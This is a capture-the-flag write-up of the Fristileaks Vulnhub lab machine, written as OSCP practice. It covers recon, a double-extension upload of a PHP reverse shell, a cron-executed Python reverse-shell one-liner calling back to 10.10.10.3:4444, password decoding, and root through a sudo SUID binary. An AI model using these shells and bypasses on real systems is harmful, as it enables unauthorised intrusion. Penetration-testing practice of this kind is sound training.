Fristileaks Vulnhub Writeup

‘Fristileaks’ is the first of my efforts to exploit Vulnhub.com machines as part of my OSCP preparations.
I needed some additional machines to help fine tune my methodology to do things as ‘surgically’ as possible without getting stuck down pointless rabbit holes. I love reading the stuff from abatchy and I decided to get stuck into their recommendations for ‘OSCP-like Vulnhub VMs’
I like to go into lots of (hopefully) useful detail in a progressive manner, starting with an overview and then getting more into the nuts and bolts. Such an approach helps me explain the logic behind my thinking as opposed to just assuming that the reader (and writer!) already ‘gets it’ if I just throw out a bunch of commands.
I’ve broken things down into a series of sections, corresponding to the sequence of events in a real test (even though we don’t cover pre-engagement planning, other post-exploitation stuff such as data exfiltration, not to mention reporting too). If you are new to doing this type of activity, I’d advise you to read everything in sequence, ideally with your own copy of Fristileaks in VirtualBox so that you can play along.
Anyhow … On with the show.
Initial Recon
Step 0: Target Discovery
First, let’s see if we can find the IP address for Fristileaks via ‘netdiscover’

Since I know that 10.10.10.1 is a DHCP server in my VirtualBox Lab, that just leaves 10.10.10.2. Now we can do a basic service discovery scan..
Step 1: Service Discovery (basic TCP port scan)
An ‘all ports’ TCP scan (-p-) is kicked off in nmap to see what is open. Since we are in an isolated CTF scenario and not worried about a Blue Team snooping on us, we can up the scan timing to T4 without compromising accuracy. Results are output in all formats (-oA) using ‘fristiOpenTCP’ as our file stem.

So … only 1 TCP port. It may be necessary to do a UDP port scan later if we don’t get much success with TCP port 80.
Step 2: Agressive Port Scan
Normally for an aggressive (-A) nmap scan to yield any quality results, you need to have several ports open. While we could use something link the http-enum NSE script since it looks like just webserver, we’ll persist with the ‘-A’ option to see what it gets us. Besides, the ‘-A’ scan config will perform the http-enum duties anyhow. Obviously an ‘aggressive’ scan will take more time to complete, but it isn’t really a problem when scanning a single port on a single target.

So … what have we really got?:
- An Apache web server (version 2.2.15)
- It’s running PHP 5.3.3
- A linux box with a Kernel level between 2.6.32 and either 3.10 or 3.13, specifically using a CentOS version of Linux
- Some interesting folders revealed from the ‘robots.txt’ file: cola, sisi, beer. These need to be followed up.
- ‘DAV ’ … is this a reference to ‘webdav’ that would allow us to upload files? We’ll keep that for later.
- On a general note - version numbers are kept handy for later - perhaps we might find some suitable exploits to match.
Web Recon
Step 0: Initial web root review
In a web browser, we specify the IP address and we are presented with a basic web page. A humorous piece of advice. ‘Fristi’ appears twice … potentially useful.

Looking at the HTML source doesn’t reveal anything particularly useful either … apart from some instructions/advice.

Step 1: Review resources from robots.txt
First we try ‘cola’ … nothing other than a Star Wars joke.

There is an images sub-folder referred to in what passes for html source:

The file name …. 3037440. Nothing obvious here than perhaps an attempt at ‘leet speak’ :-).
Checking for any directory listings available only confirms what we have already accessed.

So … to be extra cautions the graphics are saved locally and the exif data is inspected by using the ‘identify’ tool that is part of ‘ImageMagik’. ImageMagik should be already installed in most Linux distributions (it is on Kali). Of course you could always use something else such as ‘exiftool’ if preferred.
Running the ‘identify’ tool in ‘verbose’ mode, grepping for ‘exif:’ reveals nothing

So …. just to be sure, I chop off the grep to see if anything else looks useful …. Nothing. Worth a check for completeness though. There’s a lot of data, hence why just a snippet is shown below:

Moving on to the next entry in the ‘robots.txt’ file …. ‘beer’. It turns up the same result. The last of the three, ‘sisi’ produces the same result. Now we need to move on some web resource brute forcing.
Step 2: Web Resource Brute Forcing
For this task, two of the most popular tools are ‘dirb’ and ‘gobuster’ - pick whichever suits you, but for this writeup, I’ll be using dirb as follows:
dirb http://10.10.10.2 -o dirbFristiRoot.txt
By default the tool uses a ‘common.txt’ wordlist, but you can substitute that with whatever list you prefer. Generally, it is good to start with ‘common’ in the interests of speed.

Results are returned for just three resources: /cgi-bin, index.html and robots.txt … Nothing much to go on.
Another option is to try bigger word lists (which will take more time). But remember, this is supposed to be completed in 4 hours, so time to step back and think creatively by going back to the root page. Perhaps ‘fristi’ or ‘fristileaks’ may be worth a try. It works!

Happy Days… we get a login page. So, there is a Simpsons theme here. A few variations on admin:password are tried. All to no avail. A few favourite SQL injection strings are tried too, but don’t work. For instance:
Somebody'; or 1=1 LIMIT 1; #
Before I wheel out sqlmap (something I want to avoid as it isn’t allowed in the OSCP exam apparently) or a brute force attack on the creds, I opt to view the html source again. Three interesting pieces of information are visible:
- Reference to ‘eezeepz’ - a potential username

- The image in the web page is really a base64 blob.

- A commented out section of what appears to be more base64 encoded data is visible.

From prior experience, the first bunch of characters are really a signature of a PNG file. The data is copied/pasted into Burp decoder and evidence points towards the data really being a PNG file.

So … out of curiosity (necessity?), a really quick and dirty python script was developed to read the base64 data (‘image.txt’), decode it, and then write it out to a binary (PNG) file. Yes, I know you could do this as a bash ‘one-liner’, but it is good to know alternative ways of doing things.
import base64
input_file = open('image.txt', 'rb')
coded_string = input_file.read()
decoded = base64.b64decode(coded_string)
output_file = open('output.png', 'wb')
output_file.write(decoded)
output_file.close()
Note the emphasis on 'rb' (ready binary) and 'wb' (write binary), as we are not dealing with ASCII text. The script is made executable (chmod +x) and executed, resulting in a png file called ‘output.png’. When the file is opened, we get this:

Ok …. Perhaps not the greatest potential password, but sometimes you have to try stupid things. The above is used as the password, along with ‘eezeepz’ as the username.

And it worked! We are now able to proceed to a page to upload files.
A sidebar recommendation … The ‘password’ box is really just a text box - much easier spotted from shoulder surfing etc! :-). Much better to use the ‘password’ form component so as to not educate ‘shoulder surfers’.

Web Exploitation - File Uploading
At this point, the aim is to upload a file, which when accessed from a browser will create a reverse shell back to an attacking box.
Step 0: Create a proof of concept PHP script
The following simple phpinfo script is created:
<?php
   // Show all information, defaults to INFO_ALL
   phpinfo();
?>
An attempt is made to upload the file … it fails.

Some sort of whitelisting is potentially happening, but it is only good enough to keep lazy tyre-kickers away. An attempt is made to use a double extension - the file name now becomes phpinifo.php.png and it appears to work:

Let’s see if the file will actually get executed as a php file though …
The onscreen feedback refers to the /uploads folder. Thinking that this was at the server root, it resulted in a HTTP 404. So, when 10.10.10.2/fristi/uploads/phpinfo.php.png was specified, it worked! So … aside from a good ‘proof of concept’, it can also provide some useful background detail that might prove useful later.

Step 1: PHP Reverse Shell Script modification
Although meterpreter is convenient and powerful, let’s avoid it for now. If this were an OSCP exam scenario, you really wouldn’t want to waste your only metasploit/meterpreter this early in the game. Let’s see if we can keep things simple.
As an alternative, a decision is made to use the excellent php-reverse-shell.php script from pentestmonkey. Their site appears to be no longer available, but you can still find what you need on their github repo. It needs a bit of customisation on two points - the IP address and the port number. Also observe the fact that the file was given the double-extension to make it past the ‘secure’ server side controls.

Step 2: Establish a netcat listener
Netcat is setup to listen on port 5555. The ‘v’ (verbose) switch is used as a personal preference.

Step 3: Upload the php reverse shell
Just follow the on-screen controls … no trickery needed.
Step 4: Execute the php reverse shell
By navigating to http://10.10.10.2/fristi/uploads/php-reverse-shell.php.png we get a shell!

Time to dive into privilege escalation or 'privesc'
PrivEsc Overview
Step 0: Some initial situational awareness
Now that we have a basic shell, we want to know a few things:
- Where are we? ( we already know how we got there with the file upload trick)
- What do we have and what can we do with that info ?. In other words, what privileges do we have and what other information is available to us such as operating system details/
- Where do we want to go and what do we need to get there? For example, can we access resources that would lead us to gaining ‘root’
Straight off, just by viewing the data in the shell (courtesy of the php-reverse-shell script), we can tell the following:
- Linux Kernel Details:
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux - UID: Running as
apacheprivs (no surprise)

The ‘pwd’ (print working directory) command reveals that we are at the server root ('/'). Time to go back to the web folder for the file uploads - i.e. where our exploitation began. You can get the full path by examining the phpinfo.php file created earlier in the browser and adding on ‘/fristi/uploads’.

Aside from an index.html page (that says ‘no!’), the only other files visible are those uploaded in previous experiments (not documented) by the author to prepare this writeup.
Step 1: Reviewing the app login facility
Finding nothing of interest, traversing back a folder (cd ..) reveals a number of php files and some ‘b64’ (base64) files.

The application has a login, so the most interesting is the 'checklogin.php' page. The file contents are reviewed with cat:

This is extremely interesting … with a local shell, it would be possible to log into the MySQL instance. The running processes are reviewed, with a grep for mysql.

Step 2: Exploring the file system a little more for anything obvious
We’re not talking about exploiring the ENTIRE file system … that can be kept for later. Moreso, there may be more interesting details at /var/www/html/. There’s nothing new in the beer, cola or sisi folders, or indeed at the root of ‘html’.

Stepping back to /var/www:

The ‘notes.txt’ file is examined …

So … a pointer to check out what would be /home/eezeepz. In the ‘/home’ folder, we can see 3 usernames admin, eezeepz and fristigod.

First we try eezeepz. There is a LOT of stuff in here … a lot of binaries, some settings, and ‘.OLD’ folder and also a ‘notes.txt’. A few checks are made. Nothing in the .Old Folder:

Same story for ‘.settings’ (not illustrated)
Looking at the .bash_profile file reveals why the home directory is so messy … the PATH contains an interesting entry - the bin folder is in their home path, suggesting that the user is confined to a jail. This is a very common scenario on web hosting accounts designed for developers who have SSH access but are only able to use a small number of Linux apps:

Finally, the ‘notes.txt’ file sitting inside the home folder is examined:

This is REALLY interesting … the evidence suggests there is a cronjob running periodically that takes whatever is specified in the runthis file, and executes it with higher privs.
Step 3: Automated Enumeration with LinEnum
It could be too easy to disappear down a rabbit hole for several hours (remember …. the clock is ticking towards 4 hours) only to come up with nothing but wasted effort. So, to be more precise, a copy of LinEnum is transferred to the tmp folder via wget and is executed (making sure to run chmod +x against the file to ensure it is executable). While an attacking box may have a web erver running, a python web server can be spun up in a given folder:
python -m SimpleHTTPServer
By default, the above will start a web server on port 8000.
Once LinEnum is downloaded via wget from the python web server, it is made executable (chmod +x linenum.sh) and then executed. The report contains a lot of detail, so a summary is presented below.
- Confirmation that the linux distribution is CentOS release 6.7 (Final)
- Everything within
/home/eezeepz/is world-readable (we SORT of suspected this but didn’t verify) SELinuxis disabled - so that means that a lot of protection controls are not activated. Perhaps a nice kernel level exploit might work!- Software installed (useful for potential privesc routes)
- Sudo 1.8.6p3
- mysql ver 14.14 Distrib 5.1.73, for redhat-linux-gnu (x86_64)
- gcc - very handy if there is a need to compile any C exploits).
- Nothing really interesting for SUID files. There is a HUGE caveat to this which we will come back to later!
Step 4: Moving forward:
A few summary notes:
- The ‘runthis’ / cronjob mechanism run by the ‘admin’ user looks to be the most promising
- Let’s not forget that there is a fairly old kernel in play here - worthy follow-up if the first item doesn’t work out.
Privesc (Deep Dive)
Revisiting the ‘notes.txt’ from /home/eezpeez, we should be able to write a command to ‘/tmp/runthis’ and this will get executed in the context of the ‘admin’ user, once a cronjob runs every minute. That’s the theory anyhow.
Step 0: Creating a ‘runthis’ file
The pentestmonkey resources are really useful, especially the ‘reverse shell one-liners’. The python variant is customized with the IP for the attacking machine and the TCP port 4444.
Note: While 4444 is not very stealthy in a Red Team operation, there’s no Blue Team knocking around or any local endpoint protections.
/usr/bin/python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.10.3",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
The script was saved as ‘runthis’ (no .py extension), and a wget command was issued from the victim box to download a copy of the file to the /tmp folder. As before, a quick python web server is very handy for file transfer.
Step 1: Set up a netcat listener on the attacking box
nc -nlvp 4444
Step 2: Wait for the cronjob to kick in …
Within a minute, a shell is returned as the ‘admin’ user. The files in the current directory are listed out, and an attempt is made to view the contents of /etc/shadow, but it fails. A clear indicator that ‘root’ privs have not been obtained … yet.

Step 3: Digging in to what we’ve got
The first port of call in the new shell is the .bash_history. Nothing here, aside from a few commands already put in from some quick experiments.
The ‘cronjob.py’ file is exactly that … a script called by the cronjob that helped us to become the ‘admin’ user. Of specific interest are the following (output.txt was generated intentionally in an undocumented experiment):
- cryptedpass.txt
- cryptpass.py
- whoisyourgodnow.txt
Looking at whoisyourgodnow.txt we get =RFn0AKnlMHMPIzpyuTI0ITG. So this looks like a base64 string in reverse.
Looking at the cryptpass.py script, it looks like a clear text string is converted to base64, the character order is being reversed and then encoded via Rot13.

Let’s work in reverse. First of all … a shoutout to the good folks on Stackoverflow who came up with the following code to create a rot13 alias:
alias rot13="tr 'A-Za-z' 'N-ZA-Mn-za-m'"
The ‘rev’ keyword can also reverse the character order of a string. Putting both elements together with pipes we get:
cat whoisyourgodnow.txt | rev | rot13 | base64 -d
When run, we get the following result: LetThereBeFristi!
The same is repeated for the contents of ‘cryptedpass.txt’: Thisisalsopw123
So … now we have 2 passwords. Purely on naming conventions, we assume that LetThereBeFristi! is specific to the user fristigod. So let’s try jumping to that user … and it works.

Step 4: What can we do with ‘fristigod’?
Switching into /home/fristigod and performing an ls doesn’t reveal a great deal:

So … let’s see if this user has ANY sudo related privs:

So … a reference to a file call doCom, and per further examination, it is a SUID binary. That’s very interesting. If you recall from the use of LinEnum.sh, this didn’t come up on our radar at all, primarily because the ‘apache’ user didn’t have access to that folder.

So … a lesson learned.
Note: It pays to revisit enumeration checks when you migrate to another user who may have higher privs (i.e. from apache > admin > fristigod).
Step 5: Going for the kill with the SUID binary
Even though we are ‘fristigod’, we have to run the sudo command in the context of user ‘fristi’. As a reasonably informed guess, ‘doCom’ probably means ‘do command’. So …. On that basis, let’s opt for ‘/bin/bash’
One other point … before going any further, make sure you are in a tty shell, otherwise running sudo type commands probably won’t work. The following command should work fine (a neat trick I found here).
python -c 'import pty; pty.spawn("/bin/sh")'
Our command to run the sudo command now looks like:
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
And the result is (drum roll …):

Happy days … we have successfully gained root! :-) Now all that remains is to capture the flag

Note: If this were part of the OSCP labs or exam, your final screenshot should show the hostname, the id and whoami command output prooving you are root, the output of the ifconfig command and the contents of any required flags.
Conclusion
All in all, just under 4 hours was spent on this machine over 2 days. Actually, more time was probably spent on doing the actual writeup. This was a nice way to dip my toes into all things Vulnhub as I prepare for my OSCP exam. I’ve probably been a lot more detailed than I originally planned - but hopefully it will serve its purpose well for newcomers who want to play along and need more supporting details.
Finally, many thanks to the folks at vulnhub.com for such a wonderful resource and also to @Ar0xA for creating a really nice VM.
I’d be grateful for your feedback/comments/suggestions. You can find me on twitter: @jckhmr_t
